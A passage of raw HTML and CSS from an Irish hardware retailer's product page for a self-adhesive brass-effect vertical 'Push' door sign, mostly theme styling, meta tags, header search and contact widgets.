0);--oxmm-item-fw:700;--a2-switcher-dd-fw:700;--oxmm-l1s-fw:400;--a2-footer-link:rgb(145, 146, 148);--a2-footer-link-hover:rgb(255, 255, 255);--a2-footer-link-bg-hover:rgba(0, 0, 0, 0);--a2-btn-bg:rgb(4, 132, 88);--a2-btn-color:rgb(255, 255, 255);--a2-btn-color-hover:rgb(255, 255, 255);--a2-btn-bg-hover:rgb(67, 175, 138);--a2-btn-ls:0px;--a2-btn-tt:initial;--a2-btn-outline-border:rgb(4, 132, 88);--a2-btn-outline-color:rgb(44, 41, 48);--a2-btn-outline-border-hover:rgb(4, 132, 88);--a2-btn-outline-color-hover:rgb(255, 255, 255);--a2-btn-outline-bg-hover:rgb(4, 132, 88);--a2-rating:rgb(224, 224, 224);--a2-toolbar-i-color:rgb(162, 162, 162);--a2-toolbar-i-color-hover:rgb(0, 0, 0);--a2-toolbar-i-bg:rgb(248, 248, 248);--a2-toolbar-i-bg-hover:rgb(248, 248, 248);--a2-owl-nav-arrow:rgb(0, 0, 0);--a2-owl-nav-bg:rgb(255, 255, 255);--a2-owl-nav-arrow-hover:rgb(255, 255, 255);--a2-owl-nav-bg-hover:rgb(44, 41, 48);--a2-grid-action-icon-color:rgb(102, 102, 102);--a2-grid-action-icon-color-hover:rgb(44, 41, 48);--a2-anim-banner-color:rgb(61, 61, 61);--a2-anim-banner-hover:rgb(61, 61, 61);--a2-anim-banner-bg:rgba(0, 0, 0, 0);--a2-anim-banner-bg-hover:rgb(246, 243, 239);--a2-btn-opacity:0; --a2-btn-opacity-hover:1;--a2-btn-trnsfm:scaleX(1);--a2-icons-cart: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(102, 102, 102)' stroke='rgb(102, 102, 102)' viewBox='0 0 14 14 '%3E%3Cpolygon%20points%3D%2214%2C6%200%2C6%200%2C8%2014%2C8%2014%2C6%22%20stroke%3D%22none%22%2F%3E%3Cpath%20d%3D%22M7%2C1L7%2C1%20M8%2C0H6v14h2V0z%22%20stroke%3D%22none%22%2F%3E%3C/svg%3E");--a2-icons-cart-hover: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(44, 41, 48)' stroke='rgb(44, 41, 48)' viewBox='0 0 14 14 '%3E%3Cpolygon%20points%3D%2214%2C6%200%2C6%200%2C8%2014%2C8%2014%2C6%22%20stroke%3D%22none%22%2F%3E%3Cpath%20d%3D%22M7%2C1L7%2C1%20M8%2C0H6v14h2V0z%22%20stroke%3D%22none%22%2F%3E%3C/svg%3E");--a2-icons-wishlist: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(102, 102, 102)' stroke='rgb(102, 102, 102)' viewBox='0 0 30 32 '%3E%3Cpath%20fill%3D%22none%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%20d%3D%22M25.7%2C14.7L15%2C25.5L4.3%2C14.7%20c-2.3-2.3-2.3-6.1%2C0-8.5C5.4%2C5.1%2C7%2C4.5%2C8.5%2C4.5c1.5%2C0%2C3.1%2C0.6%2C4.3%2C1.8L15%2C8.5l2.2-2.3c1.2-1.2%2C2.7-1.8%2C4.3-1.8%20c1.5%2C0%2C3.1%2C0.6%2C4.3%2C1.8C28.1%2C8.6%2C28.1%2C12.4%2C25.7%2C14.7z%22%2F%3E%3C/svg%3E");--a2-icons-wishlist-hover: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(44, 41, 48)' stroke='rgb(44, 41, 48)' viewBox='0 0 30 32 '%3E%3Cpath%20fill%3D%22none%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%20d%3D%22M25.7%2C14.7L15%2C25.5L4.3%2C14.7%20c-2.3-2.3-2.3-6.1%2C0-8.5C5.4%2C5.1%2C7%2C4.5%2C8.5%2C4.5c1.5%2C0%2C3.1%2C0.6%2C4.3%2C1.8L15%2C8.5l2.2-2.3c1.2-1.2%2C2.7-1.8%2C4.3-1.8%20c1.5%2C0%2C3.1%2C0.6%2C4.3%2C1.8C28.1%2C8.6%2C28.1%2C12.4%2C25.7%2C14.7z%22%2F%3E%3C/svg%3E");--a2-free-shipping-bg:rgb(255, 255, 255);--a2-free-shipping-padding:20px;--a2-free-shipping-success-bg:rgb(4, 132, 88);--a2-toolbar-items-margin:0; --a2-toolbar-border-color:rgb(228, 228, 228);--a2-toolbar-height:56px;--a2-vote-padding:40px 40px 36px 40px;--a2-vote-s:'\62';--a2-rating-s:'\62';--a2-switcher-dd-a-color:rgb(0, 0, 0);--a2-switcher-dd-a-bg:rgba(0, 0, 0, 0.041);--oxmm-divider-color:rgb(0, 0, 0);}@media only screen and (max-width: 1024px){.logo__container{padding-left: 0px; padding-right: 0px; }.logo__container{padding-top:0px; padding-bottom: 0px; }.mobile-header--layout-5 .logo__container, .mobile-header--layout-4 .logo__container{ max-width: 260px; }.logo__container .logo img{ max-width: 260px; }.order-links .item.current strong, .ox-nav-sections-item-title.active:after, .product.data.items > .item.title:not(.disabled) > .switch:focus, .product.data.items > .item.title:not(.disabled) > .switch:hover, .product.data.items > .item.title:not(.disabled) > .switch:active, .product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover{background:rgb(44, 41, 48) }.header__search-below, .menu-position--below .header__content{ background-color: rgb(2, 35, 53); }.ox-nav-sections-item-title.active .ox-nav-sections-item-switch{color: rgb(255, 255, 255); }.ox-nav-sections-item-title.active:after{ background: rgb(39, 39, 39); }.ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap .level-top, .ox-megamenu .level0 > .ox-mm-a-wrap .level-top:hover, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top:hover{background-color: #ffffff; }.ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .ox-mm-a-wrap .level-top{color: rgb(4, 132, 88); }.ox-nav-sections{--oxmm-l0-fs:18px;--oxmm-l0-bg-h:#ffffff;--oxmm-l0-color-h:rgb(4, 132, 88);}}@media only screen and (min-width: 1025px){[data-content-type='row'][data-appearance='contained'], .container, .navigation, .ox-megamenu, .page-header .header.panel, .header.content, .footer.content, .page-wrapper>.page-bottom, .block.category.event, .top-container, .page-main{max-width:1710px; }.athlete2_product_info__wrapper{max-width: 1460px; margin-left: auto; margin-right: auto; }.catalogsearch-result-index .page-main, .catalog-category-view .page-main{ padding-left: 30px; padding-right: 30px; }.page-products .columns{margin-left: -30px; margin-right: -30px; }.page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media, .page-layout-1column-fullwidth .product.media, .page-layout-1column .product.media{width: 500px;}.page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main, .page-layout-1column-fullwidth .product-info-main, .page-layout-1column .product-info-main{width: calc(95% - 500px); }.page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media{ width: 500px;}.page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main{width:;}.header--layout-6 .logo__container,.logo__container{width: 260px; }.logo__container .logo img{ max-width: 230px; }.top-bar .switcher .action.toggle{border-right: 1px solid rgba(0, 0, 0, 0.12); }@media (min-width: 1300px){.page-header{--a2-header-search-width:400px}}.menu-style-5 .page-header .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a .a2-menu-stroke span{background-color: rgb(4, 132, 88)!important;}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a{letter-spacing:0px;} .ox-slideout.ox-links-drop .header.links a:not(.button):hover, .ox-dropdown.ox-links-drop .header.links a:not(.button):hover, .ox-slideout.ox-links-drop .header.links a:not(.button):focus, .ox-dropdown.ox-links-drop .header.links a:not(.button):focus, .ox-dialog .switcher-option:hover a{ background: rgb(255, 255, 255);color: rgb(4, 132, 88); }.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a:hover{ background: rgb(255, 255, 255);color: rgb(4, 132, 88); }.ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top .ox-menu-arrow:before, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top .ox-menu-arrow:before, .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a .ox-menu-arrow:before, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a .ox-menu-arrow:before, .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top .ox-menu-arrow:after, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top .ox-menu-arrow:after, .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a .ox-menu-arrow:after, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a .ox-menu-arrow:after{ background-color: rgb(1, 64, 43); }.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a{font-weight:400;}.page-header{--oxmm-l0-bg-h:rgb(44, 41, 48);--oxmm-item-bg-a:rgb(44, 41, 48);--oxmm-l0-color:rgb(255, 255, 255);--oxmm-l0-bg-h:rgb(4, 132, 88);--oxmm-l0-color-h:rgb(255, 255, 255);--oxmm-l0-fw-a:500;--oxmm-l0-ls:0px;--oxmm-item-ls:0px;--oxmm-l0-fw:600;--oxmm-item-fw:600;--oxmm-l0-tt:initial;--oxmm-item-tt:initial;--oxmm-l0-fs:14px;--oxmm-item-bg-a:rgb(255, 255, 255);--oxmm-item-bg-h:rgb(255, 255, 255);--oxmm-item-color-a:rgb(4, 132, 88);--oxmm-item-color-h:rgb(4, 132, 88);--oxmm-item-bg-a:rgb(255, 255, 255);--oxmm-l1s-fw:400;}.tabs-style--minimal .product.data.items.accordion .additional-attributes th{padding-left: 20px; }.product.info.detailed .additional-attributes .col{font-size: 16px;}.product.info.detailed .product.attribute.description{font-size: 16px;}.post-list.blog-style-classic .post-title {font-size: 50px;}.post-view h1.page-title{font-size: 60px;}.sidebar .filters-toggle{ margin-bottom: 0;}.sidebar-nobg:where(.catalogsearch-result-index,.catalog-category-view) .sidebar .block{margin: 0 -1px -1px -1px;}.sidebar .filters-toggle{border-top: none;}.sidebar-nobg:is(.page-layout-2columns-left,.page-layout-2columns-right,.page-layout-3columns):where(.catalogsearch-result-index,.catalog-category-view) .column.main{padding-left: 30px; padding-right: 30px;}.sidebar-nobg:is(.page-layout-2columns-left,.page-layout-2columns-right,.page-layout-3columns):where(.catalogsearch-result-index,.catalog-category-view) :is(.toolbar, .below-toolbar-content, .products.wrapper, .a2-search-suggestions){ margin-left: -30px; margin-right: -30px;}.sidebar-nobg:is(.page-layout-2columns-left,.page-layout-2columns-right,.page-layout-3columns):is(.catalogsearch-result-index,.catalog-category-view) :is(.sidebar-main, .sidebar-additional){padding-left: 0; padding-right: 0;}.sidebar-nobg:where(.catalogsearch-result-index,.catalog-category-view).page-layout-3columns .sidebar-main{padding-right: 0;}.sidebar-nobg:where(.catalogsearch-result-index,.catalog-category-view).page-layout-3columns .sidebar-additional{padding-left: 0;}.toolbar-products{border-left-width:1px; border-right-width:1px;}.ox-modal-language .header__item-dropdown-content{ padding: 50px; padding-bottom:20px; }.ox-modal-language.ox-dropdown .header__item-dropdown-content{ max-height: calc(100vh - 120px); overflow: auto; }.ox-modal.ox-modal-language .switcher .switcher-label{ display:block; }.layout--adaptive .switcher-options ul{ display: grid; grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));} .layout--adaptive :is(.switcher, .switcher-options){ width: 100%; }.ox-modal-custom.ox-dropdown{width:350px;}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-mm-inner{ padding:0;}.ox-megamenu__dropdown .ox-mm-inner > .row{ margin-left:0; margin-right:0;}.ox-megamenu-block{ padding:var(--oxmm-padding);}.ox-mm-block-center + .ox-megamenu-block-right, .ox-megamenu-block-left + .ox-menu-col{ border-left: 1px solid var(--oxmm-divider-color);}.ox-menu-col + .ox-megamenu-block-bottom, .ox-megamenu-block-top + .ox-menu-col{ border-top: 1px solid var(--oxmm-divider-color);}.ox-megamenu-block-top + .ox-megamenu-block-bottom{ border:none; }.ox-mm-opened:after{content: ""; display: block; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.3); position: fixed; top: 0; left: 0; z-index: 99; }.ox-mm-opened :is(.page-header, .header-banner-above){ z-index: 100; }} .page-layout-2columns-right .extended-review-button{ display:none!important;}.product-item .price-box .price-container .price-label{display:none!important;}.page-layout-2columns-right.catalog-product-view .number-of-ratings .rating-number .label{ display:none;}@media (min-width: 769px){.footer--layout-4 .footer.content .block.newsletter .form.subscribe{margin-top: 0;}} .free-shipping-highlight{ background: #f4ff2c; padding: 1px 4px;}/* demo only */ @media (max-width: 1024px){.ox-pro.-bottom{ bottom: 90px; left: 20px;}} /* demo only hide qty in quickview */ .ox_quickview-catalog_product-view .box-tocart .field.qty{ display:none;}.page-header .topline-block, .page-header .header.links{padding: 0; list-style: none none; margin: 0; width: 900px;}.page-header .header__item-search form input{border-radius: 25px;}.page-header .block-search .action.search, .page-header .block-search .action-search-slideout{background: rgb(4, 132, 88); border-radius: 25px; width: 60px;}.product-item-details.-footer .actions-secondary+.actions-primary{padding: 10px;}.catalog-product-view .product-info-main .box-tocart #click-collect-button{display: none;}.header-banner-below{&.banner-columns-1{.iblock{padding: 10px 50px; .icon-wrapper{svg{fill: rgb(2, 35, 53);}}}}}.product-info-main .product-reviews-summary{margin-top: 0px; margin-bottom: 0px;}.product-info-main .page-title-wrapper .page-title{margin-bottom: 10px;}.product-info-price{margin-bottom: 10px;}.product-info-main .product.attribute.overview{padding-top: 10px;}.ox-stock-value.stock.low-stock{margin-top: 10px;}.product-info-main .product.attribute.overview{margin-bottom: 10px;}.ox-free-shipping-cart.success{color: white;}.product.data.items>.item.title.active+.item.content{background: #f8f8f8; padding-left: 20px;}.product-info-main{padding-bottom: 10px;}.athlete2_product_info__wrapper{margin-bottom: 0px;}.multicheckout.address.form .table-wrapper .table .actions-toolbar>.action, .cart.table-wrapper .actions-toolbar>.action, .action-gift{background: rgb(4 132 88); color: rgb(255 255 255);}.category-image{margin-bottom: -20px; margin-top: -15px;}.category-description{margin-bottom: 0px; margin-top: -15px;}.responsive-padding-1{padding: 20px; /* default for desktops */}@media (max-width: 1024px){.responsive-padding-1{padding: 15px;}} @media (max-width: 768px){.responsive-padding-1{padding: 10px;}} @media (max-width: 480px){.responsive-padding-1{padding: 6px;}} .page-layout-1column-fullwidth.catalog-product-view .page-main, .page-main Specificity: (0,3,0){padding-top: 0px;}.page-layout-1column-fullwidth.catalog-product-view .page-main, .page-main{padding-top: 0px;}.block-static-block.widget, .block-cms-link.widget{margin-bottom: 0px;}.ox-dropdown--megamenu>.ox-megamenu__dropdown .ox-megamenu-list>.category-item>.submenu>.ox-submenu-inner>.category-item{margin: 0 0 -5px; }</style>
<meta property="og:type" content="product" />
<meta property="og:title"
      content="Self-Adhesive&#x20;Brass&#x20;Effect&#x20;Vertical&#x20;-&#x20;Push&#x20;-&#x20;Sign" />
<meta property="og:image"
      content="https://www.lenehans.ie/media/catalog/product/cache/6517c62f5899ad6aa0ba23ceb3eeff97/6/0/6032-push.jpg" />
<meta property="og:description"
      content="&#x0D;&#x0A;Push&#x20;sign&#x20;-&#x20;with&#x20;text&#x20;reading&#x20;vertically&#x20;down&#x0D;&#x0A;Type&#x3A;&#x20;Self&#x20;adhesive&#x0D;&#x0A;Colour&#x3A;&#x20;Brass&#x0D;&#x0A;Black&#x20;text&#x0D;&#x0A;Size&#x3A;&#x20;200mm&#x20;x&#x20;50mm&#x0D;&#x0A;" />
<meta property="og:url" content="https://www.lenehans.ie/push-metallic-sign.html" />
    <meta property="product:price:amount" content="7.99"/>
    <meta property="product:price:currency"
      content="EUR"/>
<link rel="preload" as="image" href="https://www.lenehans.ie/media/catalog/product/cache/eddcaedb9de7b7ccdbfb963779d3c2e4/6/0/6032-push.jpg">    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.lenehans.ie/static/version1765841049/frontend/Olegnax/a2_child/en_IE/images/loader-2.gif"}}'
        class="toolbar-nobg sidebar-nobg custom-gallery-cursor ox-lazy ox-messages-fixed menu-style-1 menu--align-center minicart--style-modern mobile-header--layout-5 footer--layout-1 header--layout-6 categories--fullwidth tabs-style--minimal menu-position--below minicart-btn--minimal minicart--show-counter-mobile mobile-header__wishlist--hide mobile-header__compare--hide sticky-smart sticky-minimized catalog-product-view product-push-vertical-sign page-layout-1column" id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WT754LV7"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->





    
    <!-- ko scope: 'gdpr-cookie-modal' -->
        <!--ko template: getTemplate()--><!-- /ko -->
    <!-- /ko -->
    <style>
        .amgdprjs-bar-template {
            z-index: 999;
                    bottom: 0;
                }
    </style>




<div class="page-wrapper"><div class="page-header header--layout-6&#x20;header__menu--position-2&#x20;header--full-width&#x20;mobile-search--below"  data-role="OXsticky" data-mage-init='{"js/sticky":{}}'>
	<div class="sticky-wrapper">
		<div class="container">
		<div class="row">
			<div class="col header__content-wrapper">
									<div class="top-bar flex-row topline-3col">
	<div class="flex-left modal__left">
	<div class="switchers__item hide-on-tablet hide-on-mobile js-item-language-action">

					
			<div class="header__item-dropdown-content &#x20;style--medium" data-role="OXmodal"
	data-mage-init='{"OXmodal":{
		"defaultModalClass":"ox-dialog ox-modal-language  layout--adaptive",
		"triggerTarget":".js-item-language-action",
		"overlayClass":"ox-modal-overlay",
		"timeout": "200",
		"closeOnEscape": true,
		"closeButtonTrigger": "#btn-switch-close",
		"closeOnMouseLeave": false,
		"hoverOpen": false,
		"type": "modal",
				"positionSlideout": "left",
				"htmlClass":"ox-fixed"
	}}'>
	<button type="button" id="btn-switch-close" class="ox-overlay-close-btn" aria-label=">Close Modal" data-action="close"><span></span></button>
	
	<div class="inner">

								
	</div>
</div>	
</div>		</div>
		<div class="flex-center flex-row">
		 <div class="topline-block"><!-- TrustBox widget - Horizontal -->
<div class="trustpilot-widget" data-locale="en-GB" data-template-id="5406e65db0d04a09e042d5fc" data-businessunit-id="5e2327a69436240001e7e9a1" data-style-height="28px" data-style-width="100%" data-theme="light">
  <a href="https://uk.trustpilot.com/review/www.lenehans.ie" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget --></div>		
		 		
	</div>
		<div class="flex-right flex-row modal__right" data-move-desktop="header.main.right" data-move-back="header.main.right">
				
						
			</div>
</div>								<div class="header__content">
					<div class="logo__container">
							<style>.logo__container .logo img{max-width: 250px;max-height:83px;}</style>
<a
	class="logo"
	href="https://www.lenehans.ie/"
	title="Lenehans.ie"
	aria-label="store logo">

    <picture>
        <!-- Print Logo (only loads when printing) -->
				<source srcset="https://www.lenehans.ie/media/athlete2/default/Lenehans-logo_250_4.png" media="print" />
		        <!-- Retina image -->
		
		<img src="https://www.lenehans.ie/media/athlete2/default/Lenehans-logo_WO.png"
		title="Lenehans.ie"
		alt="Lenehans.ie"
		data-ox-image
		width="250"		height="83"			/>
	</picture>

</a>
					</div>
					<div class="header__left flex-row modal__left" data-move-mobile="header.main.left" data-move-sticky="header.main.left">
						<div data-action="toggle-mobile-nav" class="action slide-out-menu--mobile">
            <div class="icon d-inline-flex" aria-label="Navigation">
            <svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-menu&#x20;&#x20;a2-icon--menu2" 
            width="30" height="30" 
            viewBox="0 0 30 30" 
            style="width:30px; height:30px;"><rect stroke="none" x="1" y="10" width="28" height="2"/><rect stroke="none" x="1" y="19" width="24" height="2"/></svg>        </div>
        <span>Navigation</span>
</div>					</div>
					<div class="header__center header__item-search block-search">
						<div class="header__search-wrapper ox-move-item ox-move-item-search.slideout ox-move-search ox-move-sticky-search.slideout">
	<div class="ox-overlay-close-btn" aria-label="Close Modal"><span></span></div>
    	<form class="form minisearch" id="search_mini_form" action="https://www.lenehans.ie/searchanise/result" method="get">
						<div class="field search">
			<div class="control">
				<div class="flashing-cursor"></div>
				<input id="search"
					   data-mage-init='{"quickSearch":{
					   "formSelector":"#search_mini_form",
					   "url":"https://www.lenehans.ie/search/ajax/suggest/",
					   "destinationSelector":"#search_autocomplete"}
					   }'
					   type="text"
					   name="q"
					   value=""
					   placeholder="Search"
					   class="input-text js-input-focus"
					   maxlength="128"
					   role="combobox"
					   aria-haspopup="false"
					   aria-autocomplete="both"
					   autocomplete="off"
					   aria-expanded="false"/>
				<div id="search_autocomplete" class="search-autocomplete"></div>
				<div class="label animated-text--masked">
					<div class="wrap">
						<label class="inner" for="search" data-role="minisearch-label">Search</label>
					</div>
				</div>
                			</div>
		</div>
		<div class="actions">
			<button type="submit"
					title="Go"
					class="action search"
					aria-label="Search"
			>
                <span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search"><use xlink:href="#a2-search-icon"></use></svg></span>				<span>Go</span>
			</button>
		</div>
	</form>
</div>

					</div>
					<div class="header__right flex-row modal__right" data-move-mobile="header.main.right" data-move-sticky="header.main.right">	
						<div class="block block-search header__item header__item-search block-search--type-panel">
	<div  class="block block-content">
		</div>
			<div class="block block-content block-content-slideout" data-move-mobile="search.slideout" data-move-sticky="search.slideout"
			 style="display:none" data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
			 "defaultModalClass": "ox-dialog",
			 "triggerTarget":".js-action-search-slideout",
			 "closeButtonTrigger": ".ox-overlay-close-btn",
			 "overlayClass":"ox-slideout-shadow",
			 "timeout": "1000",
			 "closeOnEscape": true,
			 "closeOnMouseLeave": false,
			 "hoverOpen": false,
			 "type": "slideout",
			 "positionSlideout":"top",
			 "htmlClass":"ox-fixed"
			 }}'>
		</div>
		<a class="button action-search-slideout js-action-search-slideout"><span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search&#x20;&#x20;a2-icon--search4" width="30" height="30" viewBox="0 0 30 30"><use xlink:href="#a2-search-icon"></use></svg></span></a>
</div>
						<div class="header__item header__item-custom hide-on-tablet hide-on-mobile " data-move-desktop="header.custom">
	<div class="button js-item-custom-action">
		<svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-custom&#x20;&#x20;a2-icon--support" 
            width="30" height="30" 
            viewBox="0 0 30 30" 
            style="width:30px; height:30px;"><path fill="none" stroke-width="2" stroke-miterlimit="10" d="M6,13.25v-1.5C6,6.75,10,3,15,3s9,3.75,9,8.75v1.5"/><path fill="none" stroke-width="2" stroke-miterlimit="10" d="M18,25c3,0,5-1,6-4"/><path stroke="none" d="M24,14.5c0.8,0,1.5,0.7,1.5,1.5v3c0,0.8-0.7,1.5-1.5,1.5h-0.4v-6H24 M24,13h-2v9h2c1.7,0,3-1.3,3-3v-3 C27,14.3,25.7,13,24,13L24,13z"/><path stroke="none" d="M6,14.5h0.4v6H6c-0.8,0-1.5-0.7-1.5-1.5v-3C4.5,15.2,5.2,14.5,6,14.5 M6,13c-1.7,0-3,1.3-3,3v3c0,1.7,1.3,3,3,3h2v-9H6 L6,13z"/><path stroke="none" d="M15,24.5c1.613,0,2.5,0.751,2.5,1s-0.887,1-2.5,1s-2.5-0.751-2.5-1S13.387,24.5,15,24.5 M15,23c-2.209,0-4,1.119-4,2.5 s1.791,2.5,4,2.5s4-1.119,4-2.5S17.209,23,15,23L15,23z"/></svg>			</div>

	<div class="header__item-dropdown-content block-custom"
			 data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
				"triggerTarget":".js-item-custom-action",
				"overlayClass":"ox-slideout-shadow",
				"timeout": "200",
				"defaultModalClass":"ox-dialog ox-modal-custom",
				"closeOnEscape": true,
				"closeButtonTrigger": "#btn-custom-close",
				"closeOnMouseLeave": true,
				"hoverOpen": true,
				"type": "",
				"htmlClass":"ox-fixed"
			}}'>
		<button type="button" id="btn-custom-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
		<div class="block-content">
				<div class="hcard light-bg-hover">
            <div class="hcard_left">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px">
                    <path d="M0,3v18h24V3H0z M21.4,5L12,12.7L2.6,5H21.4z M2,19V7.1l10,8.2l10-8.2V19H2z"/>
                </svg>
            </div>
            <div class="hcard_right">
                <h6 class="hcard_title">Call Us</h6>
                <ul class="clean-list no-margin">
                    <li>
                        <strong><a class="info_link" href="tel:+353 (1) 873 0466">+353 (1) 873 0466</a></strong>
                    </li>
                    <li>
                        Monday to Saturday from 9:00am to 5:00pm (except holidays) 
                    </li>
                </ul>                
            </div>
        </div>
        <div class="hcard light-bg-hover border-top">
            <div class="hcard_left">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px">
                    <path d="M5.9,2l1.8,4.3L5.5,8.2l-1.2,1L5,10.6c1.8,3.7,4.8,6.7,8.5,8.5l1.4,0.7l1-1.2l1.8-2.2l4.3,1.8L20.9,22
                        C10.5,21.9,2.1,13.5,2,3.1L5.9,2 M6,0C5.9,0,5.7,0,5.5,0.1L1.4,1.2C0.6,1.4,0,2.1,0,3c0,11.6,9.4,21,21,21c0.8,0,1.6-0.6,1.8-1.4
                        l1.1-4.1c0.2-0.9-0.2-1.9-1.1-2.2l-4.5-1.9c-0.2-0.1-0.5-0.1-0.7-0.1c-0.6,0-1.1,0.2-1.4,0.7l-1.9,2.3c-3.3-1.6-6-4.2-7.5-7.5
                        l2.3-1.9c0.6-0.5,0.9-1.4,0.5-2.2L7.7,1.1v0C7.4,0.4,6.8,0,6,0L6,0z"></path>
                </svg>
            </div>
            <div class="hcard_right">
                <h6 class="hcard_title">Drop us an email</h6>
                <ul class="clean-list no-margin">
                    <li>
                        <strong><a class="info_link" href="mailto:customerservices@lenehans.ie">customerservices@lenehans.ie </a></strong>
                    </li>
                    <li>
                       Monday to Saturday from 9:00am to 5:00pm (except holidays) 
                    </li>
                </ul>               
            </div>
        </div>

        <div class="hcard light-bg-hover border-top">
            <div class="hcard_left">
                <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" class="a2-icon--support">
                   <path fill="none" stroke-width="2" stroke-miterlimit="10" d="M6,13.25v-1.5C6,6.75,10,3,15,3s9,3.75,9,8.75v1.5"/><path fill="none" stroke-width="2" stroke-miterlimit="10" d="M18,25c3,0,5-1,6-4"/><path d="M24,14.5c0.8,0,1.5,0.7,1.5,1.5v3c0,0.8-0.7,1.5-1.5,1.5h-0.4v-6H24 M24,13h-2v9h2c1.7,0,3-1.3,3-3v-3 C27,14.3,25.7,13,24,13L24,13z"/><path d="M6,14.5h0.4v6H6c-0.8,0-1.5-0.7-1.5-1.5v-3C4.5,15.2,5.2,14.5,6,14.5 M6,13c-1.7,0-3,1.3-3,3v3c0,1.7,1.3,3,3,3h2v-9H6 L6,13z"/><path d="M15,24.5c1.613,0,2.5,0.751,2.5,1s-0.887,1-2.5,1s-2.5-0.751-2.5-1S13.387,24.5,15,24.5 M15,23c-2.209,0-4,1.119-4,2.5 s1.791,2.5,4,2.5s4-1.119,4-2.5S17.209,23,15,23L15,23z"/>
                </svg>
            </div>
            <div class="hcard_right">
                <h6 class="hcard_title">Chat with us</h6>
                <ul class="clean-list no-margin">
                    <li>Chat with us now! (Coming soon…)</li>
                    <li><a class="button primary small" href="#">open chat</a></li>
                </ul>                         
            </div>
        </div>						</div>
	</div>

</div><div class="header__item header__item-account hide-on-tablet hide-on-mobile " data-move-desktop="header.myaccount">
	<a class="button js-item-myaccount-action" href="https://www.lenehans.ie/customer/account/">
		<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-account&#x20;&#x20;a2-icon--account4" width="30" height="30" viewBox="0 0 30 30"><use xlink:href="#a2-account-icon"></use></svg>		<span class="label visually-hidden">
			My Account		</span>
	</a>
			<div class="header__item-dropdown-content block-account"
			 data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
				"triggerTarget":".js-item-myaccount-action",
				"overlayClass":"ox-slideout-shadow",
				"timeout": "200",
				"defaultModalClass":"ox-dialog ox-login-drop",
				"closeOnEscape": true,
				"closeButtonTrigger": "#btn-myaccount-close",
				"closeOnMouseLeave": true,
				"hoverOpen": true,
				"type": "",
				"htmlClass":"ox-fixed"
			}}'>
